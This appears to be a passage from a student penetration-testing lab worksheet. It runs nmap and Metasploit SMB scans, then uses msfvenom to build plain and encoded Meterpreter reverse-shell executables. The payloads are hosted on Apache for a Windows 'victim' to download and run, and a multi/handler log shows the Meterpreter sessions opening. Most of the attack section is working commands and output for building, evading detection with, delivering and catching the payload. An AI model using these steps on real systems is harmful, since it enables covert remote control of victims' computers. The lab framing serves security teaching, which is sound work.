| TLS_RSA_WITH_AES_128_CBC_SHA (rsa 2048) - A
| TLS_ECDHE_RSA_WITH_AES_256_CBC_SHA (secp256r1) - A
| TLS_ECDHE_RSA_WITH_AES_128_CBC_SHA (secp256r1) - A
| compressors:
| NULL
| cipher preference: server
| TLSv1.2:
| ciphers:
| TLS_RSA_WITH_AES_256_CBC_SHA (rsa 2048) - A
| TLS_RSA_WITH_AES_128_CBC_SHA (rsa 2048) - A
| TLS_RSA_WITH_AES_256_CBC_SHA256 (rsa 2048) - A
| TLS_RSA_WITH_AES_128_CBC_SHA256 (rsa 2048) - A
| TLS_RSA_WITH_AES_256_GCM_SHA384 (rsa 2048) - A
| TLS_RSA_WITH_AES_128_GCM_SHA256 (rsa 2048) - A
| TLS_ECDHE_RSA_WITH_AES_256_CBC_SHA (secp256r1) - A
| TLS_ECDHE_RSA_WITH_AES_128_CBC_SHA (secp256r1) - A
| TLS_ECDHE_RSA_WITH_AES_256_CBC_SHA384 (secp256r1) - A
| TLS_ECDHE_RSA_WITH_AES_128_CBC_SHA256 (secp256r1) - A
| TLS_ECDHE_RSA_WITH_AES_256_GCM_SHA384 (secp256r1) - A
| TLS_ECDHE_RSA_WITH_AES_128_GCM_SHA256 (secp256r1) - A
| compressors:
| NULL
| cipher preference: server
|_ least strength: A

Nmap done: 1 IP address (1 host up) scanned in 11.30 seconds

kali@kali:~$ nmap -p 443 --script=ssl-enum-ciphers abc.com

Record your Output here: (Status)
Nmap scan report for abc.com (143.204.174.9)
Host is up (0.018s latency).
Other addresses for abc.com (not scanned): 143.204.174.81 143.204.174.116 143.204.174.19
rDNS record for 143.204.174.9: server-143-204-174-9.lhr50.r.cloudfront.net
Not shown: 998 filtered ports
PORT STATE SERVICE
80/tcp open http
443/tcp open https

Task 1: Use Metasploit

kali@kali:~/Downloads$ sudo msfconsole

msf6 > search smb
[sudo] password for kali:

Record your Output here: (Which SMB’s you found?)
msf5 > search smb

Matching Modules
================

# Name Disclosure Date Rank Check Description
- ---- --------------- ---- ----- -----------
0 auxiliary/admin/mssql/mssql_enum_domain_accounts normal No Microsoft SQL Server SUSER_SNAME Windows Domain Account Enumeration
1 auxiliary/admin/mssql/mssql_enum_domain_accounts_sqli normal No Microsoft SQL Server SQLi SUSER_SNAME Windows Domain Account Enumeration
2 auxiliary/admin/mssql/mssql_ntlm_stealer normal No Microsoft SQL Server NTLM Stealer
3 auxiliary/admin/mssql/mssql_ntlm_stealer_sqli normal No Microsoft SQL Server SQLi NTLM Stealer
4 auxiliary/admin/oracle/ora_ntlm_stealer 2009-04-07 normal No Oracle SMB Relay Code Execution
5 auxiliary/admin/smb/check_dir_file normal No SMB Scanner Check File/Directory Utility
6 auxiliary/admin/smb/delete_file normal No SMB File Delete Utility
7 auxiliary/admin/smb/download_file normal No SMB File Download Utility
8 auxiliary/admin/smb/list_directory normal No SMB Directory Listing Utility
9 auxiliary/admin/smb/ms17_010_command 2017-03-14 normal No MS17-010 EternalRomance/EternalSynergy/EternalChampion SMB Remote Windows Command Execution
10 auxiliary/admin/smb/psexec_command normal No Microsoft Windows Authenticated Administration Utility
11 auxiliary/admin/smb/psexec_ntdsgrab normal No PsExec NTDS.dit And SYSTEM Hive Download Utility
12 auxiliary/admin/smb/samba_symlink_traversal normal No Samba Symlink Directory Traversal
13 auxiliary/admin/smb/upload_file normal No SMB File Upload Utility
14 auxiliary/admin/smb/webexec_command normal No WebEx Remote Command Execution Utility
15 auxiliary/docx/word_unc_injector normal No Microsoft Word UNC Path Injector
16 auxiliary/dos/samba/read_nttrans_ea_list normal No Samba read_nttrans_ea_list Integer Overflow
17 auxiliary/dos/sap/sap_soap_rfc_eps_delete_file normal No SAP SOAP EPS_DELETE_FILE File Deletion
18 auxiliary/dos/smb/smb_loris 2017-06-29 normal No SMBLoris NBSS Denial of Service
19 auxiliary/dos/windows/smb/ms05_047_pnp normal No Microsoft Plug and Play Service Registry Overflow
20 auxiliary/dos/windows/smb/ms06_035_mailslot 2006-07-11 normal No Microsoft SRV.SYS Mailslot Write Corruption
21 auxiliary/dos/windows/smb/ms06_063_trans normal No Microsoft SRV.SYS Pipe Transaction No Null
22 auxiliary/dos/windows/smb/ms09_001_write normal No Microsoft SRV.SYS WriteAndX Invalid DataOffset
23 auxiliary/dos/windows/smb/ms09_050_smb2_negotiate_pidhigh normal No Microsoft SRV2.SYS SMB Negotiate ProcessID Function Table Dereference
24 auxiliary/dos/windows/smb/ms09_050_smb2_session_logoff normal No Microsoft SRV2.SYS SMB2 Logoff Remote Kernel NULL Pointer Dereference
25 auxiliary/dos/windows/smb/ms10_006_negotiate_response_loop normal No Microsoft Windows 7 / Server 2008 R2 SMB Client Infinite Loop
26 auxiliary/dos/windows/smb/ms10_054_queryfs_pool_overflow normal No Microsoft Windows SRV.SYS SrvSmbQueryFsInformation Pool Overflow DoS
27 auxiliary/dos/windows/smb/ms11_019_electbowser normal No Microsoft Windows Browser Pool DoS
28 auxiliary/dos/windows/smb/rras_vls_null_deref 2006-06-14 normal No Microsoft RRAS InterfaceAdjustVLSPointers NULL Dereference
29 auxiliary/dos/windows/smb/vista_negotiate_stop normal No Microsoft Vista SP0 SMB Negotiate Protocol DoS
30 auxiliary/fileformat/multidrop normal No Windows SMB Multi Dropper
31 auxiliary/fileformat/odt_badodt 2018-05-01 normal No LibreOffice 6.03 /Apache OpenOffice 4.1.5 Malicious ODT File Generator
32 auxiliary/fuzzers/smb/smb2_negotiate_corrupt normal No SMB Negotiate SMB2 Dialect Corruption
33 auxiliary/fuzzers/smb/smb_create_pipe normal No SMB Create Pipe Request Fuzzer
34 auxiliary/fuzzers/smb/smb_create_pipe_corrupt normal No SMB Create Pipe Request Corruption
35 auxiliary/fuzzers/smb/smb_negotiate_corrupt normal No SMB Negotiate Dialect Corruption
36 auxiliary/fuzzers/smb/smb_ntlm1_login_corrupt normal No SMB NTLMv1 Login Request Corruption
37 auxiliary/fuzzers/smb/smb_tree_connect normal No SMB Tree Connect Request Fuzzer
38 auxiliary/fuzzers/smb/smb_tree_connect_corrupt normal No SMB Tree Connect Request Corruption
39 auxiliary/gather/konica_minolta_pwd_extract normal No Konica Minolta Password Extractor
40 auxiliary/scanner/http/citrix_dir_traversal 2019-12-17 normal No Citrix ADC (NetScaler) Directory Traversal Scanner
41 auxiliary/scanner/sap/sap_smb_relay normal No SAP SMB Relay Abuse
42 auxiliary/scanner/sap/sap_soap_rfc_eps_get_directory_listing normal No SAP SOAP RFC EPS_GET_DIRECTORY_LISTING Directories Information Disclosure
43 auxiliary/scanner/sap/sap_soap_rfc_pfl_check_os_file_existence normal No SAP SOAP RFC PFL_CHECK_OS_FILE_EXISTENCE File Existence Check
44 auxiliary/scanner/sap/sap_soap_rfc_rzl_read_dir normal No SAP SOAP RFC RZL_READ_DIR_LOCAL Directory Contents Listing
45 auxiliary/scanner/smb/impacket/dcomexec 2018-03-19 normal No DCOM Exec
46 auxiliary/scanner/smb/impacket/secretsdump normal No DCOM Exec
47 auxiliary/scanner/smb/impacket/wmiexec 2018-03-19 normal No WMI Exec
48 auxiliary/scanner/smb/pipe_auditor normal No SMB Session Pipe Auditor
49 auxiliary/scanner/smb/pipe_dcerpc_auditor normal No SMB Session Pipe DCERPC Auditor
50 auxiliary/scanner/smb/psexec_loggedin_users normal No Microsoft Windows Authenticated Logged In Users Enumeration
51 auxiliary/scanner/smb/smb1 normal No SMBv1 Protocol Detection
52 auxiliary/scanner/smb/smb2 normal No SMB 2.0 Protocol Detection
53 auxiliary/scanner/smb/smb_enum_gpp normal No SMB Group Policy Preference Saved Passwords Enumeration
54 auxiliary/scanner/smb/smb_enumshares normal No SMB Share Enumeration
55 auxiliary/scanner/smb/smb_enumusers normal No SMB User Enumeration (SAM EnumUsers)
56 auxiliary/scanner/smb/smb_enumusers_domain normal No SMB Domain User Enumeration
57 auxiliary/scanner/smb/smb_login normal No SMB Login Check Scanner
58 auxiliary/scanner/smb/smb_lookupsid normal No SMB SID User Enumeration (LookupSid)
59 auxiliary/scanner/smb/smb_ms17_010 normal No MS17-010 SMB RCE Detection
60 auxiliary/scanner/smb/smb_uninit_cred normal Yes Samba _netr_ServerPasswordSet Uninitialized Credential State
61 auxiliary/scanner/smb/smb_version normal No SMB Version Detection
62 auxiliary/scanner/snmp/snmp_enumshares normal No SNMP Windows SMB Share Enumeration
63 auxiliary/server/capture/smb normal No Authentication Capture: SMB
64 auxiliary/server/http_ntlmrelay normal No HTTP Client MS Credential Relayer
65 auxiliary/spoof/nbns/nbns_response normal No NetBIOS Name Service Spoofer
66 exploit/linux/samba/chain_reply 2010-06-16 good No Samba chain_reply Memory Corruption (Linux x86)
67 exploit/multi/http/struts_code_exec_classloader 2014-03-06 manual No Apache Struts ClassLoader Manipulation Remote Code Execution
68 exploit/multi/ids/snort_dce_rpc 2007-02-19 good No Snort 2 DCE/RPC Preprocessor Buffer Overflow
69 exploit/netware/smb/lsass_cifs 2007-01-21 average No Novell NetWare LSASS CIFS.NLM Driver Stack Buffer Overflow
70 exploit/osx/browser/safari_file_policy 2011-10-12 normal No Apple Safari file:// Arbitrary Code Execution
71 exploit/windows/browser/java_ws_arginject_altjvm 2010-04-09 excellent No Sun Java Web Start Plugin Command Line Argument Injection
72 exploit/windows/browser/java_ws_double_quote 2012-10-16 excellent No Sun Java Web Start Double Quote Injection
73 exploit/windows/browser/java_ws_vmargs 2012-02-14 excellent No Sun Java Web Start Plugin Command Line Argument Injection
74 exploit/windows/browser/ms10_022_ie_vbscript_winhlp32 2010-02-26 great No MS10-022 Microsoft Internet Explorer Winhlp32.exe MsgBox Code Execution
75 exploit/windows/fileformat/ms13_071_theme 2013-09-10 excellent No MS13-071 Microsoft Windows Theme File Handling Arbitrary Code Execution
76 exploit/windows/fileformat/ms14_060_sandworm 2014-10-14 excellent No MS14-060 Microsoft Windows OLE Package Manager Code Execution
77 exploit/windows/fileformat/ursoft_w32dasm 2005-01-24 good No URSoft W32Dasm Disassembler Function Buffer Overflow
78 exploit/windows/fileformat/vlc_smb_uri 2009-06-24 great No VideoLAN Client (VLC) Win32 smb:// URI Buffer Overflow
79 exploit/windows/http/generic_http_dll_injection 2015-03-04 manual No Generic Web Application DLL Injection
80 exploit/windows/local/cve_2020_0796_smbghost 2020-03-13 good Yes SMBv3 Compression Buffer Overflow
81 exploit/windows/misc/hp_dataprotector_cmd_exec 2014-11-02 excellent Yes HP Data Protector 8.10 Remote Command Execution
82 exploit/windows/misc/hp_dataprotector_install_service 2011-11-02 excellent Yes HP Data Protector 6.10/6.11/6.20 Install Service
83 exploit/windows/oracle/extjob 2007-01-01 excellent Yes Oracle Job Scheduler Named Pipe Command Execution
84 exploit/windows/scada/ge_proficy_cimplicity_gefebt 2014-01-23 excellent Yes GE Proficy CIMPLICITY gefebt.exe Remote Code Execution
85 exploit/windows/smb/generic_smb_dll_injection 2015-03-04 manual No Generic DLL Injection From Shared Resource
86 exploit/windows/smb/group_policy_startup 2015-01-26 manual No Group Policy Script Execution From Shared Resource
87 exploit/windows/smb/ipass_pipe_exec 2015-01-21 excellent Yes IPass Control Pipe Remote Command Execution
88 exploit/windows/smb/ms03_049_netapi 2003-11-11 good No MS03-049 Microsoft Workstation Service NetAddAlternateComputerName Overflow
89 exploit/windows/smb/ms04_007_killbill 2004-02-10 low No MS04-007 Microsoft ASN.1 Library Bitstring Heap Overflow
90 exploit/windows/smb/ms04_011_lsass 2004-04-13 good No MS04-011 Microsoft LSASS Service DsRolerUpgradeDownlevelServer Overflow
91 exploit/windows/smb/ms04_031_netdde 2004-10-12 good No MS04-031 Microsoft NetDDE Service Overflow
92 exploit/windows/smb/ms05_039_pnp 2005-08-09 good Yes MS05-039 Microsoft Plug and Play Service Overflow
93 exploit/windows/smb/ms06_025_rasmans_reg 2006-06-13 good No MS06-025 Microsoft RRAS Service RASMAN Registry Overflow
94 exploit/windows/smb/ms06_025_rras 2006-06-13 average No MS06-025 Microsoft RRAS Service Overflow
95 exploit/windows/smb/ms06_040_netapi 2006-08-08 good No MS06-040 Microsoft Server Service NetpwPathCanonicalize Overflow
96 exploit/windows/smb/ms06_066_nwapi 2006-11-14 good No MS06-066 Microsoft Services nwapi32.dll Module Exploit
97 exploit/windows/smb/ms06_066_nwwks 2006-11-14 good No MS06-066 Microsoft Services nwwks.dll Module Exploit
98 exploit/windows/smb/ms06_070_wkssvc 2006-11-14 manual No MS06-070 Microsoft Workstation Service NetpManageIPCConnect Overflow
99 exploit/windows/smb/ms07_029_msdns_zonename 2007-04-12 manual No MS07-029 Microsoft DNS RPC Service extractQuotedChar() Overflow (SMB)
100 exploit/windows/smb/ms08_067_netapi 2008-10-28 great Yes MS08-067 Microsoft Server Service Relative Path Stack Corruption
101 exploit/windows/smb/ms09_050_smb2_negotiate_func_index 2009-09-07 good No MS09-050 Microsoft SRV2.SYS SMB Negotiate ProcessID Function Table Dereference
102 exploit/windows/smb/ms10_046_shortcut_icon_dllloader 2010-07-16 excellent No Microsoft Windows Shell LNK Code Execution
103 exploit/windows/smb/ms10_061_spoolss 2010-09-14 excellent No MS10-061 Microsoft Print Spooler Service Impersonation Vulnerability
104 exploit/windows/smb/ms15_020_shortcut_icon_dllloader 2015-03-10 excellent No Microsoft Windows Shell LNK Code Execution
105 exploit/windows/smb/ms17_010_eternalblue 2017-03-14 average Yes MS17-010 EternalBlue SMB Remote Windows Kernel Pool Corruption
106 exploit/windows/smb/ms17_010_eternalblue_win8 2017-03-14 average No MS17-010 EternalBlue SMB Remote Windows Kernel Pool Corruption for Win8+
107 exploit/windows/smb/ms17_010_psexec 2017-03-14 normal Yes MS17-010 EternalRomance/EternalSynergy/EternalChampion SMB Remote Windows Code Execution
108 exploit/windows/smb/netidentity_xtierrpcpipe 2009-04-06 great No Novell NetIdentity Agent XTIERRPCPIPE Named Pipe Buffer Overflow
109 exploit/windows/smb/psexec 1999-01-01 manual No Microsoft Windows Authenticated User Code Execution
110 exploit/windows/smb/psexec_psh 1999-01-01 manual No Microsoft Windows Authenticated Powershell Command Execution
111 exploit/windows/smb/smb_delivery 2016-07-26 excellent No SMB Delivery
112 exploit/windows/smb/smb_doublepulsar_rce 2017-04-14 great Yes SMB DOUBLEPULSAR Remote Code Execution
113 exploit/windows/smb/smb_relay 2001-03-31 excellent No MS08-068 Microsoft Windows SMB Relay Code Execution
114 exploit/windows/smb/timbuktu_plughntcommand_bof 2009-06-25 great No Timbuktu PlughNTCommand Named Pipe Buffer Overflow
115 exploit/windows/smb/webexec 2018-10-24 manual No WebExec Authenticated User Code Execution
116 payload/windows/meterpreter/reverse_named_pipe normal No Windows Meterpreter (Reflective Injection), Windows x86 Reverse Named Pipe (SMB) Stager
117 payload/windows/x64/meterpreter/reverse_named_pipe normal No Windows Meterpreter (Reflective Injection x64), Windows x64 Reverse Named Pipe (SMB) Stager
118 post/linux/busybox/smb_share_root normal No BusyBox SMB Sharing
119 post/linux/gather/mount_cifs_creds normal No Linux Gather Saved mount.cifs/mount.smbfs Credentials
120 post/windows/escalate/droplnk normal No Windows Escalate SMB Icon LNK Dropper
121 post/windows/gather/credentials/gpp normal No Windows Gather Group Policy Preference Saved Passwords
122 post/windows/gather/enum_shares normal No Windows Gather SMB Share Enumeration via Registry
123 post/windows/gather/netlm_downgrade normal No Windows NetLM Downgrade Attack
124 post/windows/gather/word_unc_injector normal No Windows Gather Microsoft Office Word UNC Path Injector

msf6 > use auxiliary/scanner/smb/smb_version msf6 auxiliary(scanner/smb/smb_version) > options msf6 auxiliary(scanner/smb/smb_version) > set RHOSTS 10.0.2.7 RHOSTS =>10.0.2.7

msf6 auxiliary(scanner/smb/smb_version) > run

Record your Output here:
10.0.2.7:445 - Host is running Windows 7 Professional SP1 (build:7601) (name:USER-PC) (workgroup:WORKGROUP ) (signatures:optional)
[*] 10.0.2.7:445 - Scanned 1 of 1 hosts (100% complete)
[*] Auxiliary module execution completed

In Kali Linux: Create Payloads

root@kali:~#
msfvenom –h

Create Normal Payload kali@kali:~$ msfvenom -p windows/meterpreter/reverse_tcp lhost=10.0.2.15 lport=3333 -f exe -o /home/kali/Desktop/File.exe

###
-p is the payload
-f is the format
-o is save/output
###

Encoded Payload

kali@kali:~$ msfvenom -a x86 -p windows/meterpreter/reverse_tcp lhost=10.0.2.15 lport=3333 -f exe -e x86/shikata_ga_nai -i 3 -b '\x00\xff' > /home/kali/Desktop/Fileenc.exe

###
-a is the architecture
-e is the encoder
-i is iterations
-b bad characters
###

kali@kali:~$ service apache2 start

kali@kali:~/Desktop$ ls Fileenc.exe File.exe

kali@kali:~/Desktop$ cp Fileenc.exe File.exe /var/www/html/
cp: cannot create regular file '/var/www/html/Fileenc.exe': Permission denied cp: cannot create regular file '/var/www/html/File.exe': Permission denied

kali@kali:~/Desktop$ sudo cp Fileenc.exe File.exe /var/www/html/ [sudo] password for kali:

kali@kali:~/Desktop$ cd /var/www/html/

kali@kali:/var/www/html$ ls
Fileenc.exe File.exe index.html index.nginx-debian.html

kali@kali:~$ service postgresql start

kali@kali:~$ msfconsole

msf6 > use exploit/multi/handler

msf6 exploit(multi/handler) > set PAYLOAD windows/meterpreter/reverse_tcp

PAYLOAD => windows/meterpreter/reverse_tcp

msf6 exploit(multi/handler) > show options
sser

set LPORT 3333
msf6 exploit(multi/handler) > set lport 3333 lport => 3333

set RHOST 10.0.2.15

msf6 exploit(multi/handler) > set lhost 10.0.2.15 lhost => 10.0.2.15

msf6 exploit(multi/handler) > run

[*] Started reverse TCP handler on 10.0.2.15:3333 [*] Sending stage (175174 bytes) to 10.0.2.7

[*] Sending stage (175174 bytes) to 10.0.2.7
[*] Meterpreter session 7 opened (10.0.2.15:3333 -> 10.0.2.7:49891) at 2020-1105 03:36:54 -0500

Go to your Windows (Victim Machine)

Browser → 10.0.2.15:3333
Click on the Payload Exe file and Install

meterpreter > meterpreter > show options [-] Unknown command: show.
meterpreter > help

Core Commands
=============

You could now see the Payload executed…..

Error received :
- Meterpreter session 15 closed. Reason: Died
[*] Sending stage (176195 bytes) to 10.0.2.6
[*] Meterpreter session 16 opened (10.0.2.15:3333 -> 10.0.2.6:49580) at 2020-11-09 16:22:34 -0500
[*] Sending stage (176195 bytes) to 10.0.2.6
[*] 10.0.2.6 - Meterpreter session 16 closed. Reason: Died
[*] Meterpreter session 17 opened (10.0.2.15:3333 -> 10.0.2.6:49581) at 2020-11-09 16:22:35 -0500
[*] Sending stage (176195 bytes) to 10.0.2.6
[*] Meterpreter session 18 opened (10.0.2.15:3333 -> 10.0.2.6:49582) at 2020-11-09 16:22:37 -0500
[*] 10.0.2.6 - Meterpreter session 17 closed. Reason: Died
[*] Sending stage (176195 bytes) to 10.0.2.6
[*] Meterpreter session 19 opened (10.0.2.15:3333 -> 10.0.2.6:49583) at 2020-11-09 16:22:39 -0500
[*] 10.0.2.6 - Meterpreter session 18 closed. Reason: Died

